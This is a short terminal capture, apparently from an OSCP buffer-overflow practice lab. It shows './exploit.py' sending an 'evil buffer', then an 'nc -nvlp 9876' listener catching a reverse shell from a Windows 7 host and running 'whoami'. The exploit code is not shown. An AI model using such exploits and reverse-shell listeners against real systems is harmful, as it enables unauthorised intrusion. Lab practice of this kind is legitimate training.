 Fri Apr-4 3:59:19pm   CPU 5.4% 0 Net 2   root ~   100K 14
> ./exploit.py
Sending evil buffer...
Done!
Fri Apr-4 3:59:33pm   CPU 5.4% 0 Net 3   root ~   100K 14
>
Fri Apr-4 3:58:42pm   CPU 5.4% 0 Net 1   root /   68K 23
> nc -nvlp 9876
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9876
Ncat: Listening on 0.0.0.0:9876
Ncat: Connection from 10.10.9.235.
Ncat: Connection from 10.10.9.235:49325.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Desktop\vulnerable-apps\oscp>whoami
whoami
oscp-bof-prep\admin
C:\Users\admin\Desktop\vulnerable-apps\oscp>